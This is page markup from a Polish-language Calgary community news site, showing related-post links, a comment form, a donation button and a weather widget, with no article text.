                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/marta-pawlowski-co-stalo-sie-z-chrzescijanska-kanada/"  rel="bookmark" class="td-image-wrap " title="Marta Pawłowski &#8211; Co stało się z chrześcijańską Kanadą?" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/08/Marta-Pawlowski-Sean-Feucht-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/08/Marta-Pawlowski-Sean-Feucht-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/08/Marta-Pawlowski-Sean-Feucht-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Marta Pawłowski - Sean Feucht’s Alberta legislature concert" title="Marta Pawłowski &#8211; Co stało się z chrześcijańską Kanadą?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/marta-pawlowski-co-stalo-sie-z-chrzescijanska-kanada/"  rel="bookmark" title="Marta Pawłowski &#8211; Co stało się z chrześcijańską Kanadą?">Marta Pawłowski &#8211; Co stało się z chrześcijańską Kanadą?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/flaga-prowincji-alberty-jest-przedmiotem-atakow/"  rel="bookmark" class="td-image-wrap " title="Flaga prowincji Alberty jest przedmiotem ataków!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/08/Lukaszuk-flaga-1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/08/Lukaszuk-flaga-1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/08/Lukaszuk-flaga-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Flaga prowincji Alberty jest atakowana!" title="Flaga prowincji Alberty jest przedmiotem ataków!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/flaga-prowincji-alberty-jest-przedmiotem-atakow/"  rel="bookmark" title="Flaga prowincji Alberty jest przedmiotem ataków!">Flaga prowincji Alberty jest przedmiotem ataków!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://poloniawcalgary.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comment:" id="c1d317620d"  name="c1d317620d"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aee6119eb5479a9ea440bf410027d86c" );document.getElementById("c1d317620d").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="117"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget buymeacoffee_widget">        <div>
        <style>
            .bmc-btn {
                min-width: 210px;
                color: #FFFFFF !important;
                background-color: #FF813F !important;
                height: 60px;
                border-radius: 12px;
                font-size: 28px !important;
                font-weight: Normal;
                border: none;
                padding: 0px 24px;
                line-height: 27px;
                text-decoration: none !important;
                display: inline-flex !important;
                align-items: center;
                font-family: Cookie !important;
                -webkit-box-sizing: border-box !important;
                box-sizing: border-box !important;
                text-align: left !important;
            }

            .bmc-btn-text {
                margin-left: 8px;
                display: inline;
                line-height: 0;
            }

            .bmc-btn svg {
                height: 32px !important;
                margin-bottom: 0px !important;
                box-shadow: none !important;
                border: none !important;
                vertical-align: middle !important;
                transform: scale(0.9);
            }

            @media (max-width: 1200px) {
                .bmc-btn {
                    font-size: 24px !important;
                }
                .bmc-btn svg {
                    height: 28px !important;
                }

            }
            .bmc-button img {
                box-shadow: none !important;
                vertical-align:
                        middle !important;
            }

            .bmc-button {
                display:
                        inline-block !important;
            padding:0px 10px  !important;
                color:
                #FFFFFF !important;
                background-color:
                #FF813F !important;
                border-radius: 3px !important;
                border: 1px solid transparent !important;
            font-size: 28px !important;
                box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-transition: 0.3s all linear !important;
                transition: 0.3s all linear !important;
                margin: 0 auto !important;
                font-family: "Cookie"
                !important;
            }

            .bmc-button: hover,
            .bmc-button: active,
            .bmc-button: focus {
                -webkit-box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                opacity: 0.85 !important;
                color:
                #FFFFFF !important;
            }
        </style>
        
        <link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
                <p style="text-align:center !important; padding-bottom: 10px;">
            <a class="bmc-btn" target="_blank" href="https://www.buymeacoffee.com/teampolonia"><svg id="coffee-logo-border" viewBox="0 0 884 1279" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z" fill="#0D0C22"></path>
                <path d="M803.896 388.891L802.916 389.166L803.896 388.891Z" fill="#0D0C22"></path>
                <path d="M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z" fill="#0D0C22"></path>
                <path d="M791.113 297.529H791.244V297.447L791.113 297.529Z" fill="#0D0C22"></path>
                <path d="M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z" fill="#0D0C22"></path>
                <path d="M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z" fill="#0D0C22"></path>
                <path d="M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z" fill="#0D0C22"></path>
                <path d="M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z" fill="#0D0C22"></path>
                <path d="M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z" fill="#0D0C22"></path>
                <path d="M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z" fill="#0D0C22"></path>
                <path d="M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z" fill="#0D0C22"></path>
                <path class="logo-coffee" d="M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z" fill="#FFDD00"></path>
                <path d="M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z" fill="#0D0C22"></path>
                <path class="logo-outline" d="M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 1279.07 524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z" fill="#0D0C22"></path>
                </svg><span class="bmc-btn-text">Buy Me a Coffee</span></a>

        </p>
        </div>
        </aside><aside class="td_block_template_1 widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-27494170"></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_48 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="http://Pogoda%20na%20dzis" class="td-pulldown-size">Pogoda</a></h4></div><div id=tdi_48 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Calgary</div>
			<div class="td-weather-condition">broken clouds</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_48"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_48">
				<input id="tdi_48" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-n td-w-today-icon"
						data-td-block-uid="tdi_48"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_48">
					<span class="td-big-degrees">1.5</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">2.2</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">0.4</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">76						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">3.6kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">75						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">9</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Mon</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">13</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
